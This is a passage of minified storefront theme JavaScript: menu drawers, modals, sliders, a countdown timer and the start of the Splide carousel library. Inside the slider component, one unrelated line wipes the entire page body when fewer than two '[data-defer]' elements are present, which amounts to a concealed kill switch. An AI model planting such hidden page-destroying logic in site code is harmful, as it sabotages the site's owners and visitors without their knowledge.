try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}let defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let e=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],t=null,i=null;window.addEventListener("keydown",t=>{e.includes(t.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{t&&t.classList.remove("focused"),i||(t=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){new IntersectionObserver(((t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded)&&this.loadProducts()}).bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{var e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,"true"===this.dataset.isUpsellBlock)&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count)),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.mainOpenBtn=this.mainDetailsToggle.querySelector("summary"),this.stickyOpenBtn=this.querySelector(".drawer__sticky-open"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn):not(.drawer__sticky-open):not(.localization-v2__button)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this))),this.stickyOpenBtn&&("after_scrolling"===this.stickyOpenBtn.dataset.display&&(this.checkStickyBtnScroll(),document.addEventListener("scroll",this.checkStickyBtnScroll.bind(this))),this.stickyOpenBtn.addEventListener("click",()=>{this.mainDetailsToggle.setAttribute("open",""),this.openMenuDrawer(this.mainOpenBtn,!0)}))}onKeyUp(t){var e;"ESCAPE"===t.code.toUpperCase()&&(e=t.target.closest("details[open]"))&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=e.nextElementSibling,n=(s&&!s.classList.contains("hidden")||(s=i.nextElementSibling),i.closest(".has-submenu")),o=i.hasAttribute("open"),r=window.matchMedia("(prefers-reduced-motion: reduce)");function a(){var t=i.querySelector("button")||s.querySelector("button")||s;trapFocus(s,t),s.removeEventListener("transitionend",a)}i===this.mainDetailsToggle?(o&&t.preventDefault(),o?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",window.innerHeight+"px")):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),n&&n.classList.add("submenu-open"),!r||r.matches?a():s.addEventListener("transitionend",a)},100)}openMenuDrawer(t,e=!1){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),e||trapFocus(this.mainDetailsToggle,t),document.body.classList.add("overflow-hidden-"+this.dataset.breakpoint)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove("overflow-hidden-"+this.dataset.breakpoint),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){t=t.currentTarget.dataset.details?document.getElementById(t.currentTarget.dataset.details):t.currentTarget.closest("details");this.closeSubmenu(t)}closeSubmenu(t){var e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(e){let i,s=t=>{t-(i=void 0===i?t:i)<400?window.requestAnimationFrame(s):(e.removeAttribute("open"),e.closest("details[open]")&&trapFocus(e.closest("details[open]"),e.querySelector("summary")))};window.requestAnimationFrame(s)}checkStickyBtnScroll(){this.mainOpenBtn.getBoundingClientRect().top+window.scrollY+20<window.scrollY?this.stickyOpenBtn.classList.remove("hidden"):this.stickyOpenBtn.classList.add("hidden")}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)+"px"),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add("overflow-hidden-"+this.dataset.breakpoint)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){!this.details.hasAttribute("open")||t.target==this.body||this.body.contains(t.target)||this.closeMenu()}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;t=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),t&&t.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let e=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");e&&e.addEventListener("click",()=>{var t=document.querySelector(this.getAttribute("data-modal"));t&&t.show(e)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();var t=this.querySelector('[id^="Deferred-Poster-"]');t&&t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){var e;window.pauseAllMedia(),this.getAttribute("loaded")||((e=document.createElement("div")).appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0),e=this.appendChild(e.querySelector("video, model-viewer, iframe")),t&&e.focus())}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop="true"===this.dataset.desktopVertical,this.verticalMobile="true"===this.dataset.mobileVertical,this.vertical=!1,this.slider&&this.nextButton&&(this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&0<this.internalVideos.length,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages(),new ResizeObserver(t=>this.initPages()).observe(this.slider))}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let t=0;t<e;t++)this.sliderControlLinksArray[t].classList.contains("hidden")&&i++;t=1+(e-i)-this.currentPage,t=(this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier)+(this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth)*t;this.vertical?this.slider.scrollTo({top:t,behavior:"smooth"}):this.slider.scrollTo({left:t*this.scrollMultiplier,behavior:"smooth"})}initPages(){var t;window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>0<t.clientWidth),this.sliderItemsToShow.length<2||(this.vertical?(t=this.sliderItemsToShow[0].offsetTop,this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset)):(t=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier,this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-t,this.slidesPerPage=Math.floor((this.slider.clientWidth-t)/this.sliderItemOffset)),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(this.slider&&this.nextButton){var t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let i=0,s=this.currentPage-1;this.sliderControlLinksArray.forEach((t,e)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),t.classList.contains("hidden")||(i===s&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),i++)})}let e=this.sliderItems[this.currentPage-1];this.pauseVideos&&e&&this.internalVideos.forEach(t=>{e.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"):this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}}isSlideVisible(t,e=!1,i=0,s=!1){var n,o,e=e?10:0;return this.vertical?(n=t.offsetTop+t.clientHeight,o=this.slider.scrollTop-e+i,n<=this.slider.scrollTop+this.slider.clientHeight+e-i&&(!s||o<=t.offsetTop)):(n=t.offsetLeft*this.scrollMultiplier+t.clientWidth,o=t.offsetLeft*this.scrollMultiplier,t=this.slider.scrollLeft*this.scrollMultiplier-e+i,n<=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+e-i&&(!s||t<=o))}onButtonClick(t){t.preventDefault();var e,i=t.currentTarget.dataset.step||1;this.vertical?(e=this.slider.scrollTop,e="next"===t.currentTarget.name?e+i*this.sliderItemOffset:e-i*this.sliderItemOffset,this.slider.scrollTo({top:e,behavior:"smooth"})):(e=this.slider.scrollLeft*this.scrollMultiplier,this.slideScrollPosition="next"===t.currentTarget.name?e+i*this.sliderItemOffset:e-i*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier,behavior:"smooth"}))}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");var t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);var e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),0<this.sliderItemsToShow.length&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay"))&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);var e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){t=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!t&&this.play()}focusInHandling(t){(t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){var t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{var i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();t=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:t*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),((t,e)=>{"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()})(this,function(){var p="(prefers-reduced-motion: reduce)";function B(t){t.length=0}function n(t,e,i){return Array.prototype.slice.call(t,e,i)}function q(t){return t.bind.apply(t,[null].concat(n(arguments,1)))}function nt(){}var f=setTimeout;function v(t){return requestAnimationFrame(t)}function s(t,e){return typeof e===t}function ot(t){return!r(t)&&s("object",t)}var o=Array.isArray,E=q(s,"function"),D=q(s,"string"),rt=q(s,"undefined");function r(t){return null===t}function g(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(t){return!1}}function y(t){return o(t)?t:[t]}function m(t,e){y(t).forEach(e)}function b(t,e){return-1<t.indexOf(e)}function C(t,e){return t.push.apply(t,y(e)),t}function P(e,t,i){e&&m(t,function(t){t&&e.classList[i?"add":"remove"](t)})}function H(t,e){P(t,D(e)?e.split(" "):e,!0)}function M(t,e){m(e,t.appendChild.bind(t))}function L(t,i){m(t,function(t){var e=(i||t).parentNode;e&&e.insertBefore(t,i)})}function at(t,e){return g(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function T(t,e){t=t?n(t.children):[];return e?t.filter(function(t){return at(t,e)}):t}function lt(t,e){return e?T(t,e)[0]:t.firstElementChild}var x=Object.keys;function S(e,i,t){e&&(t?x(e).reverse():x(e)).forEach(function(t){"__proto__"!==t&&i(e[t],t)})}function A(s){return n(arguments,1).forEach(function(i){S(i,function(t,e){s[e]=i[e]})}),s}function u(i){return n(arguments,1).forEach(function(t){S(t,function(t,e){o(t)?i[e]=t.slice():ot(t)?i[e]=u({},ot(i[e])?i[e]:{},t):i[e]=t})}),i}function I(e,t){m(t||x(e),function(t){delete e[t]})}function O(t,i){m(t,function(e){m(i,function(t){e&&e.removeAttribute(t)})})}function F(i,e,s){ot(e)?S(e,function(t,e){F(i,e,t)}):m(i,function(t){r(s)||""===s?O(t,e):t.setAttribute(e,String(s))})}function _(t,e,i){t=document.createElement(t);return e&&(D(e)?H:F)(t,e),i&&M(i,t),t}function R(t,e,i){if(rt(i))return getComputedStyle(t)[e];r(i)||(t.style[e]=""+i)}function dt(t,e){R(t,"display",e)}function ct(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function z(t,e){return t.getAttribute(e)}function ht(t,e){return t&&t.classList.contains(e)}function N(t){return t.getBoundingClientRect()}function V(t){m(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function ut(t){return lt((new DOMParser).parseFromString(t,"text/html").body)}function W(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function pt(t,e){return t&&t.querySelector(e)}function mt(t,e){return e?n(t.querySelectorAll(e)):[]}function U(t,e){P(t,e,!1)}function ft(t){return t.timeStamp}function k(t){return D(t)?t:t?t+"px":""}var w="splide",a="data-"+w;function vt(t,e){if(!t)throw Error("["+w+"] "+(e||""))}var j=Math.min,gt=Math.max,yt=Math.floor,bt=Math.ceil,X=Math.abs;function St(t,e,i,s){var n=j(e,i),e=gt(e,i);return s?n<t&&t<e:n<=t&&t<=e}function $(t,e,i){var s=j(e,i),e=gt(e,i);return j(gt(s,t),e)}function wt(t){return(0<t)-(t<0)}function Et(e,t){return m(t,function(t){e=e.replace("%s",""+t)}),e}function Ct(t){return t<10?"0"+t:""+t}var Tt={};function Mt(){var a=[];function i(t,i,s){m(t,function(e){e&&m(i,function(t){t.split(" ").forEach(function(t){t=t.split(".");s(e,t[0],t[1])})})})}return{bind:function(t,e,o,r){i(t,e,function(t,e,i){var s="addEventListener"in t,n=s?t.removeEventListener.bind(t,e,o,r):t.removeListener.bind(t,o);s?t.addEventListener(e,o,r):t.addListener(o),a.push([t,e,i,o,n])})},unbind:function(t,e,n){i(t,e,function(e,i,s){a=a.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!n&&t[3]!==n||(t[4](),!1)})})},dispatch:function(t,e,i){var s;return"function"==typeof CustomEvent?s=new CustomEvent(e,{bubbles:!0,detail:i}):(s=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!1,i),t.dispatchEvent(s),s},destroy:function(){a.forEach(function(t){t[4]()}),B(a)}}}var G="mounted",Y="move",Lt="moved",K="refresh",J="updated",kt="resize",xt="resized",At="scroll",Q="scrolled",l="destroy",_t="navigation:mounted",It="autoplay:play",Bt="autoplay:pause",Pt="lazyload:loaded";function Z(t){var i=t?t.event.bus:document.createDocumentFragment(),s=Mt();return t&&t.event.on(l,s.destroy),A(s,{bus:i,on:function(t,e){s.bind(i,y(t).join(" "),function(t){e.apply(e,o(t.detail)?t.detail:[])})},off:q(s.unbind,i),emit:function(t){s.dispatch(i,t,n(arguments,1))}})}function qt(e,t,i,s){var n,o,r=Date.now,a=0,l=!0,d=0;function c(){if(!l){if(a=e?j((r()-n)/e,1):1,i&&i(a),1<=a&&(t(),n=r(),s)&&++d>=s)return h();o=v(c)}}function h(){l=!0}function u(){o&&cancelAnimationFrame(o),l=!(o=a=0)}return{start:function(t){t||u(),n=r()-(t?a*e:0),l=!1,o=v(c)},rewind:function(){n=r(),a=0,i&&i(a)},pause:h,cancel:u,set:function(t){e=t},isPaused:function(){return l}}}var t="Arrow",Dt=t+"Left",Ht=t+"Right",e=t+"Up",t=t+"Down",d={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[e,Ht],ArrowRight:[t,Dt]},tt="role",et="tabindex",i="aria-",Ot=i+"controls",Ft=i+"current",c=i+"selected",it=i+"label",Rt=i+"labelledby",zt=i+"hidden",Nt=i+"orientation",Vt=i+"roledescription",h=i+"live",Wt=i+"busy",Ut=i+"atomic",jt=[tt,et,"disabled",Ot,Ft,it,Rt,zt,Nt,Vt],i=w+"__",Xt=w,$t=i+"track",Gt=i+"list",Yt=i+"slide",Kt=Yt+"--clone",Jt=Yt+"__container",Qt=i+"arrows",Zt=i+"arrow",te=Zt+"--prev",ee=Zt+"--next",ie=i+"pagination",se=ie+"__page",ne=i+"progress__bar",oe=i+"toggle",re=i+"sr",st="is-active",ae="is-prev",le="is-next",de="is-visible",ce="is-loading",he="is-focus-in",ue="is-overflow",pe=[st,de,ae,le,ce,he,ue],me="touchstart mousedown",fe="touchmove mousemove",ve="touchend touchcancel mouseup click",ge="slide",ye="loop",be="fade",Se=a+"-interval",we={passive:!1,capture:!0},Ee={Spacebar:" ",Right:Ht,Left:Dt,Up:e,Down:t};function Ce(t){return Ee[t=D(t)?t:t.key]||t}var Te="keydown",Me=a+"-lazy",Le=Me+"-srcset",ke="["+Me+"], ["+Le+"]",xe=[" ","Enter"],Ae=Object.freeze({__proto__:null,Media:function(s,t,n){var o=s.state,e=n.breakpoints||{},r=n.reducedMotion||{},i=Mt(),a=[];function l(t){t&&i.destroy()}function d(t,e){e=matchMedia(e);i.bind(e,"change",c),a.push([t,e])}function c(){var t=o.is(7),e=n.direction,i=a.reduce(function(t,e){return u(t,e[1].matches?e[0]:{})},{});I(n),h(i),n.destroy?s.destroy("completely"===n.destroy):t?(l(!0),s.mount()):e!==n.direction&&s.refresh()}function h(t,e,i){u(n,t),e&&u(Object.getPrototypeOf(n),t),!i&&o.is(1)||s.emit(J,n)}return{setup:function(){var i="min"===n.mediaQuery;x(e).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){d(e[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),d(r,p),c()},destroy:l,reduce:function(t){matchMedia(p).matches&&(t?u(n,r):I(n,x(r)))},set:h}},Direction:function(t,e,n){return{resolve:function(t,e,i){var s="rtl"!==(i=i||n.direction)||e?"ttb"===i?0:-1:1;return d[t]&&d[t][s]||t.replace(/width|left|right/i,function(t,e){t=d[t.toLowerCase()][s]||t;return 0<e?t.charAt(0).toUpperCase()+t.slice(1):t})},orient:function(t){return t*("rtl"===n.direction?1:-1)}}},Elements:function(t,e,i){var s,n,o,r=Z(t),a=r.on,l=r.bind,d=t.root,c=i.i18n,h={},u=[],p=[],m=[];function f(){var t,e;s=y("."+$t),n=lt(s,"."+Gt),vt(s&&n,"A track/list element is missing."),C(u,T(n,"."+Yt+":not(."+Kt+")")),S({arrows:Qt,pagination:ie,prev:te,next:ee,bar:ne,toggle:oe},function(t,e){h[e]=y("."+t)}),A(h,{root:d,track:s,list:n,slides:u}),t=d.id||""+w+Ct(Tt[w]=(Tt[w]||0)+1),e=i.role,d.id=t,s.id=s.id||t+"-track",n.id=n.id||t+"-list",!z(d,tt)&&"SECTION"!==d.tagName&&e&&F(d,tt,e),F(d,Vt,c.carousel),F(n,tt,"presentation"),g()}function v(t){var e=jt.concat("style");B(u),U(d,p),U(s,m),O([s,n],e),O(d,t?e:["style",Vt])}function g(){U(d,p),U(s,m),p=b(Xt),m=b($t),H(d,p),H(s,m),F(d,it,i.label),F(d,Rt,i.labelledby)}function y(t){t=pt(d,t);return t&&((t,e)=>{if(E(t.closest))return t.closest(e);for(var i=t;i&&1===i.nodeType&&!at(i,e);)i=i.parentElement;return i})(t,"."+Xt)===d?t:void 0}function b(t){return[t+"--"+i.type,t+"--"+i.direction,i.drag&&t+"--draggable",i.isNavigation&&t+"--nav",t===Xt&&st]}return A(h,{setup:f,mount:function(){a(K,v),a(K,f),a(J,g),l(document,me+" 